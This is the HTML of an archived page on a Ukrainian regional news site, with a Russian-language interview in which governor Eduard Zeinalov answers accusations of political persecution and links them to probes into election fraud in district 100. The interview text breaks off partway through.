

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://old.uc.kr.ua/fresh709/
body_size: 15580
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://old.uc.kr.ua/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Вихри враждебные веют над вами &#8212; Украина Центр</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента" href="http://old.uc.kr.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев" href="http://old.uc.kr.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев к &laquo;Вихри враждебные веют над вами&raquo;" href="http://old.uc.kr.ua/fresh709/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/old.uc.kr.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://old.uc.kr.ua/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://old.uc.kr.ua/wp-content/themes/twentyfifteen/style.css?ver=4.8.27' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://old.uc.kr.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://old.uc.kr.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://old.uc.kr.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://old.uc.kr.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://old.uc.kr.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Это сладкое слово «свобода»' href='http://old.uc.kr.ua/fresh697/' />
<link rel='next' title='Федерация села на мель' href='http://old.uc.kr.ua/fresh717/' />
<meta name="generator" content="WordPress 4.8.27" />
<link rel="canonical" href="http://old.uc.kr.ua/fresh709/" />
<link rel='shortlink' href='http://old.uc.kr.ua/?p=1740' />
<link rel="alternate" type="application/json+oembed" href="http://old.uc.kr.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fold.uc.kr.ua%2Ffresh709%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://old.uc.kr.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fold.uc.kr.ua%2Ffresh709%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1740 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://old.uc.kr.ua/" rel="home">Украина Центр</a></p>
											<p class="site-description">Старая (текстовая) версия</p>
									<button class="secondary-toggle">Меню и виджеты</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-archive_menu-container"><ul id="menu-archive_menu" class="menu"><li id="menu-item-92314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92314"><a href="http://uc.kr.ua/">Интернет-издание &#171;УЦ&#187;</a></li>
</ul></div></aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://old.uc.kr.ua/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Поиск" />
			</form></aside><aside id="rss-7" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://uc.kr.ua/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://old.uc.kr.ua/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://uc.kr.ua/">Новости</a></h2><ul><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/16/vyplaty-na-dytynu-u-2026-rotsi-shho-potribno-znaty/'>Виплати на дитину у 2026 році: що потрібно знати</a> <span class="rss-date">16.01.2026</span><div class="rssSummary">Цьогоріч змінилася сума допомоги при народженні дитини. Окрім того, запроваджуються нові види державної допомоги сім’ям з дітьми та продовжують діяти вже відомі виплати на дитину. Оформити їх може один із батьків дитини або опікун, з яким дитина постійно проживає. Детальніше розповідають юристи системи надання безоплатної правничої допомоги (БПД).   Сума допомоги при народженні дитини: що [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/16/strahovi-vyplaty-z-01-sichnya-2026-roku-komu-vyplachuyut-koly-i-yakyj-rozmir-vyplat/'>Страхові виплати з 01 січня 2026 року: кому виплачують, коли і який розмір виплат</a> <span class="rss-date">16.01.2026</span><div class="rssSummary">Одним з видів загальнообов’язкового державного соціального страхування є страхування від нещасного випадку на виробництві та професійного захворювання, які спричинили втрату працездатності. Страховим випадком вважається: нещасний випадок на виробництві або професійне захворювання (у тому числі встановлене чи виявлене у період, коли потерпілий не перебував у трудових відносинах з підприємством, на якому він захворів), що спричинили застрахованому [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/16/tsinova-sytuatsiya-v-kirovogradskij-oblasti-u-sichni-grudni-2025-roku/'>Цінова ситуація в Кіровоградській області  у січні–грудні 2025 року</a> <span class="rss-date">16.01.2026</span><div class="rssSummary">Індекс споживчих цін в області у січні–грудні 2025р. становив 107,3% (в Україні – 108%). Ціни на продукти харчування та безалкогольні напої зросли на 8,4%. На 31,6–5,1% зросли ціни на мед, шоколад, м’ясо та м’ясопродукти, сало, рибу та продукти з риби, олію соняшникову, продукти переробки зернових, маргарин, кондитерські вироби з цукру, яйця, хліб, безалкогольні напої, сири, [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/16/10-rezonansnyh-operatsij-sso-udary-za-mezheyu-shho-zminyuyut-hid-vijny/'>10 резонансних операцій ССО: удари за межею, що змінюють хід війни</a> <span class="rss-date">16.01.2026</span><div class="rssSummary">Упродовж 2025 року підрозділи Сил спеціальних операцій ЗСУ провели чимало «заходів» – видимих й тих, що назавжди залишаться в тіні Вони відбувалися як безпосередньо на лінії бойового зіткнення, так і далеко за її межами. Кожна з операцій мала свій тактичний або стратегічний вплив на хід бойових дій. 2026 року ССО відзначають 10-річний ювілей з моменту [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/15/vidkryttya-rahunku-u-banku-dlya-fop-shho-potribno-znaty-pidpryyemtsyam-u-2026-rotsi/'>Відкриття рахунку у банку для ФОП: що потрібно знати підприємцям у 2026 році</a> <span class="rss-date">15.01.2026</span><div class="rssSummary">Процедура відкриття банківського рахунку для ФОП передбачає подання паспорта громадянина України, ідентифікаційного коду та документів про реєстрацію як суб’єкта підприємницької діяльності. Останні новини бізнесу від видання Business повідомляють, що законодавство не зобов’язує підприємця мати рахунок, але на практиці без нього повноцінна комерційна діяльність у більшості сфер фактично неможлива. Чи обов’язково ФОПу відкривати банківський рахунок Закон [&hellip;]</div></li></ul></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы по месяцам</h2>		<ul>
			<li><a href='http://old.uc.kr.ua/2017/03/'>Март 2017</a></li>
	<li><a href='http://old.uc.kr.ua/2017/02/'>Февраль 2017</a></li>
	<li><a href='http://old.uc.kr.ua/2017/01/'>Январь 2017</a></li>
	<li><a href='http://old.uc.kr.ua/2016/12/'>Декабрь 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/11/'>Ноябрь 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/10/'>Октябрь 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/09/'>Сентябрь 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/08/'>Август 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/07/'>Июль 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/06/'>Июнь 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/05/'>Май 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/04/'>Апрель 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/03/'>Март 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/02/'>Февраль 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2016/01/'>Январь 2016</a></li>
	<li><a href='http://old.uc.kr.ua/2015/12/'>Декабрь 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/11/'>Ноябрь 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/10/'>Октябрь 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/08/'>Август 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/05/'>Май 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/03/'>Март 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='http://old.uc.kr.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/10/'>Октябрь 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/09/'>Сентябрь 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/08/'>Август 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/07/'>Июль 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/06/'>Июнь 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/05/'>Май 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/04/'>Апрель 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/03/'>Март 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/02/'>Февраль 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2014/01/'>Январь 2014</a></li>
	<li><a href='http://old.uc.kr.ua/2013/12/'>Декабрь 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/11/'>Ноябрь 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/10/'>Октябрь 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/09/'>Сентябрь 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/08/'>Август 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/07/'>Июль 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/06/'>Июнь 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/05/'>Май 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/04/'>Апрель 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/03/'>Март 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/02/'>Февраль 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2013/01/'>Январь 2013</a></li>
	<li><a href='http://old.uc.kr.ua/2012/12/'>Декабрь 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/11/'>Ноябрь 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/10/'>Октябрь 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/09/'>Сентябрь 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/08/'>Август 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/07/'>Июль 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/06/'>Июнь 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/05/'>Май 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/04/'>Апрель 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/03/'>Март 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/02/'>Февраль 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2012/01/'>Январь 2012</a></li>
	<li><a href='http://old.uc.kr.ua/2011/12/'>Декабрь 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/11/'>Ноябрь 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/10/'>Октябрь 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/09/'>Сентябрь 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/08/'>Август 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/07/'>Июль 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/06/'>Июнь 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/05/'>Май 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/04/'>Апрель 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/03/'>Март 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/02/'>Февраль 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2011/01/'>Январь 2011</a></li>
	<li><a href='http://old.uc.kr.ua/2010/12/'>Декабрь 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/11/'>Ноябрь 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/10/'>Октябрь 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/09/'>Сентябрь 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/08/'>Август 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/07/'>Июль 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/06/'>Июнь 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/05/'>Май 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/04/'>Апрель 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/03/'>Март 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/02/'>Февраль 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2010/01/'>Январь 2010</a></li>
	<li><a href='http://old.uc.kr.ua/2009/12/'>Декабрь 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/11/'>Ноябрь 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/10/'>Октябрь 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/09/'>Сентябрь 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/08/'>Август 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/07/'>Июль 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/06/'>Июнь 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/05/'>Май 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/04/'>Апрель 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/03/'>Март 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/02/'>Февраль 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2009/01/'>Январь 2009</a></li>
	<li><a href='http://old.uc.kr.ua/2008/12/'>Декабрь 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/11/'>Ноябрь 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/10/'>Октябрь 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/09/'>Сентябрь 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/08/'>Август 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/07/'>Июль 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/06/'>Июнь 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/05/'>Май 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/04/'>Апрель 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/03/'>Март 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/02/'>Февраль 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2008/01/'>Январь 2008</a></li>
	<li><a href='http://old.uc.kr.ua/2007/12/'>Декабрь 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/11/'>Ноябрь 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/10/'>Октябрь 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/09/'>Сентябрь 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/08/'>Август 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/07/'>Июль 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/06/'>Июнь 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/05/'>Май 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/04/'>Апрель 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/03/'>Март 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/02/'>Февраль 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2007/01/'>Январь 2007</a></li>
	<li><a href='http://old.uc.kr.ua/2006/12/'>Декабрь 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/11/'>Ноябрь 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/10/'>Октябрь 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/09/'>Сентябрь 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/08/'>Август 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/07/'>Июль 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/06/'>Июнь 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/05/'>Май 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/04/'>Апрель 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/03/'>Март 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/02/'>Февраль 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2006/01/'>Январь 2006</a></li>
	<li><a href='http://old.uc.kr.ua/2005/12/'>Декабрь 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/11/'>Ноябрь 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/10/'>Октябрь 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/09/'>Сентябрь 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/08/'>Август 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/07/'>Июль 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/06/'>Июнь 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/05/'>Май 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/04/'>Апрель 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/03/'>Март 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/02/'>Февраль 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2005/01/'>Январь 2005</a></li>
	<li><a href='http://old.uc.kr.ua/2004/12/'>Декабрь 2004</a></li>
	<li><a href='http://old.uc.kr.ua/2004/11/'>Ноябрь 2004</a></li>
	<li><a href='http://old.uc.kr.ua/2004/10/'>Октябрь 2004</a></li>
	<li><a href='http://old.uc.kr.ua/2004/09/'>Сентябрь 2004</a></li>
	<li><a href='http://old.uc.kr.ua/2004/08/'>Август 2004</a></li>
	<li><a href='http://old.uc.kr.ua/2004/07/'>Июль 2004</a></li>
	<li><a href='http://old.uc.kr.ua/2004/06/'>Июнь 2004</a></li>
	<li><a href='http://old.uc.kr.ua/2004/05/'>Май 2004</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1740" class="post-1740 post type-post status-publish format-standard has-post-thumbnail hentry category-2005-03-31">
	

	<header class="entry-header">
		<h1 class="entry-title">Вихри враждебные веют над вами</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>И вновь Кировоград гремит на центральных телеканалах. Вчерашняя власть переквалифицировалась не в домоуправов, а в оппозиционеров в норковых буденовках, которые со слезой во взоре жалуются внезапно «переродившимся» журналистам с пинчуковских-медведчуковских каналов на политические репрессии. Главный виновник их бед &#8212; не Президент Ющенко, не железная Юлия и даже не знатоки тайн кировоградского «двора» нардепы Яворивский и Стретович, а новоназначенный глава обладминистрации Эдуард Зейналов, который поделился с «УЦ» своим видением ситуации.</p>
<p> &#8212; Эдуард Джангирович, весь город видел на аптеках всем известной частной структуры объявления о закрытии в связи с политическими преследованиями, которые организовал губернатор Зейналов. Расскажите, пожалуйста, что за преследования вы организовали?</p>
<p>&#8212; Не так давно я встречался с мэрами Кировограда, Александрии и Знаменки, и этот вопрос тоже обсуждался. Естественно, я ничем подобным не занимаюсь, но предположил: возможно, что-то происходит вне поля моего зрения. Поэтому я попросил мэров привести фамилию хотя бы одного репрессированного по политическим мотивам человека. Мне не назвали ни одной фамилии&#8230;</p>
<p> &#8212; Тем не менее, политические оппоненты в своих заявлениях упоминают вашу фамилию в связи с активизацией деятельности правоохранительных и контролирующих структур&#8230;</p>
<p>&#8212; Одним из пунктов областной программы детенизации является контроль за уплатой налогов предприятиями региона. Так вот, когда специалисты рассматривали соответствующую документацию, выяснилось, что предприятия сети «Инкопмарк», некоторые магазины, заправки платят в бюджеты всех уровней на порядок меньше налогов, чем, скажем, аналогичные малые предприятия. Могу привести пример. По справке налоговой администрации, средняя зарплата за прошлый год работников «Инкопмаркмедсервиса» составляет 188 гривен, что ниже минимально допустимой на 50 гривен. При этом, повторюсь, предприятия успешно работают, наверняка приносят доход и так далее. Но, как только этот вопрос начал обсуждаться, сразу же появились таблички о политических репрессиях и преследованиях. </p>
<p>Второй момент, который, я думаю, оказал решающее влияние на данную ситуацию, &#8212; это то, что все-таки сдвинулись с места расследования по фактам фальсификации выборов в сотом округе. Заработали прокуратура, милиция&#8230; По информации, которая есть у меня, было опрошено несколько десятков человек, кстати, в том числе и я. И сложилась парадоксальная ситуация. Одна сторона &#8212; это представители участковых избирательных комиссий, которые не подписывали фальсифицированные протоколы, &#8212; охотно приходят в ту же милицию, прокуратуру, дают показания, и с ними не случается никаких физических или моральных травм. И вторая сторона, которая подписала этот печально известный протокол по округу 100. На сегодняшний день в качестве свидетелей не удалось допросить ни одного человека из представителей территориальной комиссии, принимавших участие во втором туре выборов! </p>
<p>Что касается первого тура, то из членов теркома не удалось допросить практически лишь господина Прилипко, который являлся заместителем председателя комиссии, и все попытки его каким-то образом обнаружить привели к тому, что работники прокуратуры обратились в суд с требованием получить санкцию на его задержание. Только началась эта работа, сразу же пошли заявления о политических репрессиях. </p>
<p>Сегодня можно смело и абсолютно откровенно сказать, что за фальсификациями в сотом округе стояла политическая партия «Трудовая Украина», точнее, группа депутатов-«трудовиков», вот они-то и предпринимают все возможные действия, чтобы остановить следственные процессы. По информации начальника УВД, к нему поступали звонки, в которых ему чуть ли не в ультимативной форме предлагали прекратить всю эту работу. Любое действие милиции, например, опрос свидетелей, превращается «трудовиками» в политическую акцию. И в этом явно просматривается стремление прекратить или каким-то образом замять следствие по фальсификации выборов. </p>
<p> &#8212; Во время предвыборного марафона ходили упорные слухи о том, что со стороны правоохранительных и властных структур на вас лично и возглавляемую вами фирму были жесткие «наезды». Может, проконсультируете «трудовиков», как нужно вести себя в таких ситуациях.</p>
